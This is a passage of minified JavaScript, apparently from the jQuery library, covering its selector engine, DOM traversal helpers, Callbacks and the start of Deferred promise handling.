t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},ie=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,re=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){h()},se=we(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{I.apply(A=L.call(_.childNodes),_.childNodes),A[_.childNodes.length].nodeType}catch(e){I={apply:A.length?function(e,t){O.apply(e,L.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function ae(e,t,i,r){var o,a,c,u,d,f,v,y=t&&t.ownerDocument,_=t?t.nodeType:9;if(i=i||[],"string"!=typeof e||!e||1!==_&&9!==_&&11!==_)return i;if(!r&&(h(t),t=t||p,m)){if(11!==_&&(d=Z.exec(e)))if(o=d[1]){if(9===_){if(!(c=t.getElementById(o)))return i;if(c.id===o)return i.push(c),i}else if(y&&(c=y.getElementById(o))&&b(t,c)&&c.id===o)return i.push(c),i}else{if(d[2])return I.apply(i,t.getElementsByTagName(e)),i;if((o=d[3])&&n.getElementsByClassName&&t.getElementsByClassName)return I.apply(i,t.getElementsByClassName(o)),i}if(n.qsa&&!k[e+" "]&&(!g||!g.test(e))&&(1!==_||"object"!==t.nodeName.toLowerCase())){if(v=e,y=t,1===_&&(U.test(e)||W.test(e))){for((y=ee.test(e)&&ve(t.parentNode)||t)===t&&n.scope||((u=t.getAttribute("id"))?u=u.replace(ie,re):t.setAttribute("id",u=w)),a=(f=s(e)).length;a--;)f[a]=(u?"#"+u:":scope")+" "+be(f[a]);v=f.join(",")}try{return I.apply(i,y.querySelectorAll(v)),i}catch(t){k(e,!0)}finally{u===w&&t.removeAttribute("id")}}}return l(e.replace(F,"$1"),t,i,r)}function le(){var e=[];return function t(n,r){return e.push(n+" ")>i.cacheLength&&delete t[e.shift()],t[n+" "]=r}}function ce(e){return e[w]=!0,e}function ue(e){var t=p.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function de(e,t){for(var n=e.split("|"),r=n.length;r--;)i.attrHandle[n[r]]=t}function he(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function pe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function fe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function me(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&se(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ge(e){return ce(function(t){return t=+t,ce(function(n,i){for(var r,o=e([],n.length,t),s=o.length;s--;)n[r=o[s]]&&(n[r]=!(i[r]=n[r]))})})}function ve(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=ae.support={},o=ae.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!X.test(t||n&&n.nodeName||"HTML")},h=ae.setDocument=function(e){var t,r,s=e?e.ownerDocument||e:_;return s!=p&&9===s.nodeType&&s.documentElement?(f=(p=s).documentElement,m=!o(p),_!=p&&(r=p.defaultView)&&r.top!==r&&(r.addEventListener?r.addEventListener("unload",oe,!1):r.attachEvent&&r.attachEvent("onunload",oe)),n.scope=ue(function(e){return f.appendChild(e).appendChild(p.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(p.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=J.test(p.getElementsByClassName),n.getById=ue(function(e){return f.appendChild(e).id=w,!p.getElementsByName||!p.getElementsByName(w).length}),n.getById?(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n?[n]:[]}}):(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n,i,r,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(r=t.getElementsByName(e),i=0;o=r[i++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),i.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],r=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[r++];)1===n.nodeType&&i.push(n);return i}return o},i.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&m)return t.getElementsByClassName(e)},v=[],g=[],(n.qsa=J.test(p.querySelectorAll))&&(ue(function(e){var t;f.appendChild(e).innerHTML="<a id='"+w+"'></a><select id='"+w+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+M+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+w+"-]").length||g.push("~="),(t=p.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||g.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+w+"+*").length||g.push(".#.+[+~]"),e.querySelectorAll("\\\f"),g.push("[\\r\\n\\f]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=p.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),f.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(n.matchesSelector=J.test(y=f.matches||f.webkitMatchesSelector||f.mozMatchesSelector||f.oMatchesSelector||f.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),v.push("!=",q)}),g=g.length&&new RegExp(g.join("|")),v=v.length&&new RegExp(v.join("|")),t=J.test(f.compareDocumentPosition),b=t||J.test(f.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},S=t?function(e,t){if(e===t)return d=!0,0;var i=!e.compareDocumentPosition-!t.compareDocumentPosition;return i||(1&(i=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===i?e==p||e.ownerDocument==_&&b(_,e)?-1:t==p||t.ownerDocument==_&&b(_,t)?1:u?j(u,e)-j(u,t):0:4&i?-1:1)}:function(e,t){if(e===t)return d=!0,0;var n,i=0,r=e.parentNode,o=t.parentNode,s=[e],a=[t];if(!r||!o)return e==p?-1:t==p?1:r?-1:o?1:u?j(u,e)-j(u,t):0;if(r===o)return he(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[i]===a[i];)i++;return i?he(s[i],a[i]):s[i]==_?-1:a[i]==_?1:0},p):p},ae.matches=function(e,t){return ae(e,null,null,t)},ae.matchesSelector=function(e,t){if(h(e),n.matchesSelector&&m&&!k[t+" "]&&(!v||!v.test(t))&&(!g||!g.test(t)))try{var i=y.call(e,t);if(i||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){k(t,!0)}return ae(t,p,null,[e]).length>0},ae.contains=function(e,t){return(e.ownerDocument||e)!=p&&h(e),b(e,t)},ae.attr=function(e,t){(e.ownerDocument||e)!=p&&h(e);var r=i.attrHandle[t.toLowerCase()],o=r&&D.call(i.attrHandle,t.toLowerCase())?r(e,t,!m):void 0;return void 0!==o?o:n.attributes||!m?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},ae.escape=function(e){return(e+"").replace(ie,re)},ae.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ae.uniqueSort=function(e){var t,i=[],r=0,o=0;if(d=!n.detectDuplicates,u=!n.sortStable&&e.slice(0),e.sort(S),d){for(;t=e[o++];)t===e[o]&&(r=i.push(o));for(;r--;)e.splice(i[r],1)}return u=null,e},r=ae.getText=function(e){var t,n="",i=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=r(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[i++];)n+=r(t);return n},i=ae.selectors={cacheLength:50,createPseudo:ce,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ae.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ae.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return Q.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&V.test(n)&&(t=s(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=$[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&$(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(i){var r=ae.attr(i,e);return null==r?"!="===t:!t||(r+="","="===t?r===n:"!="===t?r!==n:"^="===t?n&&0===r.indexOf(n):"*="===t?n&&r.indexOf(n)>-1:"$="===t?n&&r.slice(-n.length)===n:"~="===t?(" "+r.replace(z," ")+" ").indexOf(n)>-1:"|="===t&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,i,r){var o="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===i&&0===r?function(e){return!!e.parentNode}:function(t,n,l){var c,u,d,h,p,f,m=o!==s?"nextSibling":"previousSibling",g=t.parentNode,v=a&&t.nodeName.toLowerCase(),y=!l&&!a,b=!1;if(g){if(o){for(;m;){for(h=t;h=h[m];)if(a?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;f=m="only"===e&&!f&&"nextSibling"}return!0}if(f=[s?g.firstChild:g.lastChild],s&&y){for(b=(p=(c=(u=(d=(h=g)[w]||(h[w]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===x&&c[1])&&c[2],h=p&&g.childNodes[p];h=++p&&h&&h[m]||(b=p=0)||f.pop();)if(1===h.nodeType&&++b&&h===t){u[e]=[x,p,b];break}}else if(y&&(b=p=(c=(u=(d=(h=t)[w]||(h[w]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===x&&c[1]),!1===b)for(;(h=++p&&h&&h[m]||(b=p=0)||f.pop())&&((a?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++b||(y&&((u=(d=h[w]||(h[w]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]=[x,b]),h!==t)););return(b-=r)===i||b%i===0&&b/i>=0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||ae.error("unsupported pseudo: "+e);return r[w]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?ce(function(e,n){for(var i,o=r(e,t),s=o.length;s--;)e[i=j(e,o[s])]=!(n[i]=o[s])}):function(e){return r(e,0,n)}):r}},pseudos:{not:ce(function(e){var t=[],n=[],i=a(e.replace(F,"$1"));return i[w]?ce(function(e,t,n,r){for(var o,s=i(e,null,r,[]),a=e.length;a--;)(o=s[a])&&(e[a]=!(t[a]=o))}):function(e,r,o){return t[0]=e,i(t,null,o,n),t[0]=null,!n.pop()}}),has:ce(function(e){return function(t){return ae(e,t).length>0}}),contains:ce(function(e){return e=e.replace(te,ne),function(t){return(t.textContent||r(t)).indexOf(e)>-1}}),lang:ce(function(e){return G.test(e||"")||ae.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===f},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!i.pseudos.empty(e)},header:function(e){return K.test(e.nodeName)},input:function(e){return Y.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ge(function(){return[0]}),last:ge(function(e,t){return[t-1]}),eq:ge(function(e,t,n){return[n<0?n+t:n]}),even:ge(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ge(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ge(function(e,t,n){for(var i=n<0?n+t:n>t?t:n;--i>=0;)e.push(i);return e}),gt:ge(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}},i.pseudos.nth=i.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[t]=pe(t);for(t in{submit:!0,reset:!0})i.pseudos[t]=fe(t);function ye(){}function be(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function we(e,t,n){var i=t.dir,r=t.next,o=r||i,s=n&&"parentNode"===o,a=C++;return t.first?function(t,n,r){for(;t=t[i];)if(1===t.nodeType||s)return e(t,n,r);return!1}:function(t,n,l){var c,u,d,h=[x,a];if(l){for(;t=t[i];)if((1===t.nodeType||s)&&e(t,n,l))return!0}else for(;t=t[i];)if(1===t.nodeType||s)if(u=(d=t[w]||(t[w]={}))[t.uniqueID]||(d[t.uniqueID]={}),r&&r===t.nodeName.toLowerCase())t=t[i]||t;else{if((c=u[o])&&c[0]===x&&c[1]===a)return h[2]=c[2];if(u[o]=h,h[2]=e(t,n,l))return!0}return!1}}function _e(e){return e.length>1?function(t,n,i){for(var r=e.length;r--;)if(!e[r](t,n,i))return!1;return!0}:e[0]}function xe(e,t,n,i,r){for(var o,s=[],a=0,l=e.length,c=null!=t;a<l;a++)(o=e[a])&&(n&&!n(o,i,r)||(s.push(o),c&&t.push(a)));return s}function Ce(e,t,n,i,r,o){return i&&!i[w]&&(i=Ce(i)),r&&!r[w]&&(r=Ce(r,o)),ce(function(o,s,a,l){var c,u,d,h=[],p=[],f=s.length,m=o||function(e,t,n){for(var i=0,r=t.length;i<r;i++)ae(e,t[i],n);return n}(t||"*",a.nodeType?[a]:a,[]),g=!e||!o&&t?m:xe(m,h,e,a,l),v=n?r||(o?e:f||i)?[]:s:g;if(n&&n(g,v,a,l),i)for(c=xe(v,p),i(c,[],a,l),u=c.length;u--;)(d=c[u])&&(v[p[u]]=!(g[p[u]]=d));if(o){if(r||e){if(r){for(c=[],u=v.length;u--;)(d=v[u])&&c.push(g[u]=d);r(null,v=[],c,l)}for(u=v.length;u--;)(d=v[u])&&(c=r?j(o,d):h[u])>-1&&(o[c]=!(s[c]=d))}}else v=xe(v===s?v.splice(f,v.length):v),r?r(null,s,v,l):I.apply(s,v)})}function $e(e){for(var t,n,r,o=e.length,s=i.relative[e[0].type],a=s||i.relative[" "],l=s?1:0,u=we(function(e){return e===t},a,!0),d=we(function(e){return j(t,e)>-1},a,!0),h=[function(e,n,i){var r=!s&&(i||n!==c)||((t=n).nodeType?u(e,n,i):d(e,n,i));return t=null,r}];l<o;l++)if(n=i.relative[e[l].type])h=[we(_e(h),n)];else{if((n=i.filter[e[l].type].apply(null,e[l].matches))[w]){for(r=++l;r<o&&!i.relative[e[r].type];r++);return Ce(l>1&&_e(h),l>1&&be(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(F,"$1"),n,l<r&&$e(e.slice(l,r)),r<o&&$e(e=e.slice(r)),r<o&&be(e))}h.push(n)}return _e(h)}return ye.prototype=i.filters=i.pseudos,i.setFilters=new ye,s=ae.tokenize=function(e,t){var n,r,o,s,a,l,c,u=T[e+" "];if(u)return t?0:u.slice(0);for(a=e,l=[],c=i.preFilter;a;){for(s in n&&!(r=B.exec(a))||(r&&(a=a.slice(r[0].length)||a),l.push(o=[])),n=!1,(r=W.exec(a))&&(n=r.shift(),o.push({value:n,type:r[0].replace(F," ")}),a=a.slice(n.length)),i.filter)!(r=Q[s].exec(a))||c[s]&&!(r=c[s](r))||(n=r.shift(),o.push({value:n,type:s,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?ae.error(e):T(e,l).slice(0)},a=ae.compile=function(e,t){var n,r=[],o=[],a=E[e+" "];if(!a){for(t||(t=s(e)),n=t.length;n--;)(a=$e(t[n]))[w]?r.push(a):o.push(a);a=E(e,function(e,t){var n=t.length>0,r=e.length>0,o=function(o,s,a,l,u){var d,f,g,v=0,y="0",b=o&&[],w=[],_=c,C=o||r&&i.find.TAG("*",u),$=x+=null==_?1:Math.random()||.1,T=C.length;for(u&&(c=s==p||s||u);y!==T&&null!=(d=C[y]);y++){if(r&&d){for(f=0,s||d.ownerDocument==p||(h(d),a=!m);g=e[f++];)if(g(d,s||p,a)){l.push(d);break}u&&(x=$)}n&&((d=!g&&d)&&v--,o&&b.push(d))}if(v+=y,n&&y!==v){for(f=0;g=t[f++];)g(b,w,s,a);if(o){if(v>0)for(;y--;)b[y]||w[y]||(w[y]=N.call(l));w=xe(w)}I.apply(l,w),u&&!o&&w.length>0&&v+t.length>1&&ae.uniqueSort(l)}return u&&(x=$,c=_),b};return n?ce(o):o}(o,r)),a.selector=e}return a},l=ae.select=function(e,t,n,r){var o,l,c,u,d,h="function"==typeof e&&e,p=!r&&s(e=h.selector||e);if(n=n||[],1===p.length){if((l=p[0]=p[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&9===t.nodeType&&m&&i.relative[l[1].type]){if(!(t=(i.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return n;h&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(o=Q.needsContext.test(e)?0:l.length;o--&&(c=l[o],!i.relative[u=c.type]);)if((d=i.find[u])&&(r=d(c.matches[0].replace(te,ne),ee.test(l[0].type)&&ve(t.parentNode)||t))){if(l.splice(o,1),!(e=r.length&&be(l)))return I.apply(n,r),n;break}}return(h||a(e,p))(r,t,!m,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},n.sortStable=w.split("").sort(S).join("")===w,n.detectDuplicates=!!d,h(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(p.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||de("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||de("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||de(P,function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),ae}(n);$.find=E,$.expr=E.selectors,$.expr[":"]=$.expr.pseudos,$.uniqueSort=$.unique=E.uniqueSort,$.text=E.getText,$.isXMLDoc=E.isXML,$.contains=E.contains,$.escapeSelector=E.escape;var k=function(e,t,n){for(var i=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&$(e).is(n))break;i.push(e)}return i},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},D=$.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function O(e,t,n){return v(t)?$.grep(e,function(e,i){return!!t.call(e,i,e)!==n}):t.nodeType?$.grep(e,function(e){return e===t!==n}):"string"!=typeof t?$.grep(e,function(e){return u.call(t,e)>-1!==n}):$.filter(t,e,n)}$.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?$.find.matchesSelector(i,e)?[i]:[]:$.find.matches(e,$.grep(t,function(e){return 1===e.nodeType}))},$.fn.extend({find:function(e){var t,n,i=this.length,r=this;if("string"!=typeof e)return this.pushStack($(e).filter(function(){for(t=0;t<i;t++)if($.contains(r[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)$.find(e,r[t],n);return i>1?$.uniqueSort(n):n},filter:function(e){return this.pushStack(O(this,e||[],!1))},not:function(e){return this.pushStack(O(this,e||[],!0))},is:function(e){return!!O(this,"string"==typeof e&&D.test(e)?$(e):e||[],!1).length}});var I,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;($.fn.init=function(e,t,n){var i,r;if(!e)return this;if(n=n||I,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof $?t[0]:t,$.merge(this,$.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),N.test(i[1])&&$.isPlainObject(t))for(i in t)v(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(r=b.getElementById(i[2]))&&(this[0]=r,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e($):$.makeArray(e,this)}).prototype=$.fn,I=$(b);var j=/^(?:parents|prev(?:Until|All))/,P={children:!0,contents:!0,next:!0,prev:!0};function M(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}$.fn.extend({has:function(e){var t=$(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if($.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,r=this.length,o=[],s="string"!=typeof e&&$(e);if(!D.test(e))for(;i<r;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&$.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?$.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call($(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack($.uniqueSort($.merge(this.get(),$(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),$.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k(e,"parentNode")},parentsUntil:function(e,t,n){return k(e,"parentNode",n)},next:function(e){return M(e,"nextSibling")},prev:function(e){return M(e,"previousSibling")},nextAll:function(e){return k(e,"nextSibling")},prevAll:function(e){return k(e,"previousSibling")},nextUntil:function(e,t,n){return k(e,"nextSibling",n)},prevUntil:function(e,t,n){return k(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return null!=e.contentDocument&&s(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),$.merge([],e.childNodes))}},function(e,t){$.fn[e]=function(n,i){var r=$.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(r=$.filter(i,r)),this.length>1&&(P[e]||$.uniqueSort(r),j.test(e)&&r.reverse()),this.pushStack(r)}});var H=/[^\x20\t\r\n\f]+/g;function R(e){return e}function q(e){throw e}function z(e,t,n,i){var r;try{e&&v(r=e.promise)?r.call(e).done(t).fail(n):e&&v(r=e.then)?r.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}$.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return $.each(e.match(H)||[],function(e,n){t[n]=!0}),t}(e):$.extend({},e);var t,n,i,r,o=[],s=[],a=-1,l=function(){for(r=r||e.once,i=t=!0;s.length;a=-1)for(n=s.shift();++a<o.length;)!1===o[a].apply(n[0],n[1])&&e.stopOnFalse&&(a=o.length,n=!1);e.memory||(n=!1),t=!1,r&&(o=n?[]:"")},c={add:function(){return o&&(n&&!t&&(a=o.length-1,s.push(n)),function t(n){$.each(n,function(n,i){v(i)?e.unique&&c.has(i)||o.push(i):i&&i.length&&"string"!==x(i)&&t(i)})}(arguments),n&&!t&&l()),this},remove:function(){return $.each(arguments,function(e,t){for(var n;(n=$.inArray(t,o,n))>-1;)o.splice(n,1),n<=a&&a--}),this},has:function(e){return e?$.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return r=s=[],o=n="",this},disabled:function(){return!o},lock:function(){return r=s=[],n||t||(o=n=""),this},locked:function(){return!!r},fireWith:function(e,n){return r||(n=[e,(n=n||[]).slice?n.slice():n],s.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!i}};return c},$.extend({Deferred:function(e){var t=[["notify","progress",$.Callbacks("memory"),$.Callbacks("memory"),2],["resolve","done",$.Callbacks("once memory"),$.Callbacks("once memory"),0,"resolved"],["reject","fail",$.Callbacks("once memory"),$.Callbacks("once memory"),1,"rejected"]],i="pending",r={state:function(){return i},always:function(){return o.done(arguments).fail(arguments),this},catch:function(e){return r.then(null,e)},pipe:function(){var e=arguments;return $.Deferred(function(n){$.each(t,function(t,i){var r=v(e[i[4]])&&e[i[4]];o[i[1]](function(){var e=r&&r.apply(this,arguments);e&&v(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,r?[e]:arguments)})}),e=null}).promise()},then:function(e,i,r){var o=0;function s(e,t,i,r){return function(){var a=this,l=arguments,c=function(){var n,c;if(!(e<o)){if((n=i.apply(a,l))===t.promise())throw new TypeError("Thenable self-resolution");c=n&&("object"==typeof n||"function"==typeof n)&&n.then,v(c)?r?c.call(n,s(o,t,R,r),s(o,t,q,r)):(o++,c.call(n,s(o,t,R,r),s(o,t,q,r),s(o,t,R,t.notifyWith))):(i!==R&&(a=void 0,l=[n]),(r||t.resolveWith)(a,l))}},u=r?c:function(){try{c()}catch(n){$.Deferred.exceptionHook&&$.Deferred.exceptionHook(n,u.stackTrace),e+1>=o&&(i!==q&&(a=void 0,l=[n]),t.rejectWith(a,l))}};e?u():($.Deferred.getStackHook&&(u.stackTrace=$.Deferred.getStackHook()),n.setTimeout(u))}}return $.Deferred(function(n){t[0][3].add(s(0,n,v(r)?r:R,n.notifyWith)),t[1][3].add(s(0,n,v(e)?e:R)),t[2][3].add(s(0,n,v(i)?i:q))}).promise()},promise:function(e){return null!=e?$.extend(e,r):r}},o={};return $.each(t,function(e,n){var s=n[2],a=n[5];r[n[1]]=s.add,a&&s.add(function(){i=a},t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),s.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=s.fireWith}),r.promise(o),e&&e.call(o,o),o},when:function(e){var t=arguments.length,n=t,i=Array(n),r=a.call(arguments),o=$.Deferred(),s=function(e){return function(n){i[e]=this,r[e]=arguments.length>1?a.call(arguments):n,--t||o.resolveWith(i,r)}};if(t<=1&&(z(e,o.done(s(n)).resolve,o.reject,!t),"pending"===o.state()||v(r[n]&&r[n].then)))return o.then();for(;n--;)z(r[n],s(n),o.reject);return o.promise()}});var F=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;$.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&F.test(e.name)&&n.console.warn("jQuery.Deferred exception: 